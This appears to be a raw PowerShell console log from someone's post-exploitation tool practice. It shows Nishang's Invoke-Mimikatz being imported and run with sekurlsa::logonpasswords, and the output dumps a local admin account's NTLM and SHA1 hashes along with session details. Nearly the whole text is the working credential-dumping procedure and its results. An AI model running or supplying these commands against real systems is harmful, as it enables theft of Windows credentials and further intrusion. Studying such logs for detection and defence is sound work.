 PS F:\工具研究\后渗透\powershell渗透框架\nishang-master\nishang-master\Gather> Import-Module .\Invoke-Mimikatz.ps1
PS F:\工具研究\后渗透\powershell渗透框架\nishang-master\nishang-master\Gather> Invoke-Mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1048621 (00000000:0010002d)
Session : Interactive from 1
User Name : admin
Domain : DESKTOP-LGLP9Q7
Logon Server : DESKTOP-LGLP9Q7
Logon Time : 2020/7/31 7:56:10
SID : S-1-5-21-812795397-3257431629-459686894-1001
msv :
[00000003] Primary
* Username : admin
* Domain : DESKTOP-LGLP9Q7
* NTLM : b4877c486130366f46d3bf334d241269
* SHA1 : 6c7ea69ab151a1b738754e034972db22ff86126c
tspkg :
wdigest :
* Username : admin
* Domain : DESKTOP-LGLP9Q7
* Password :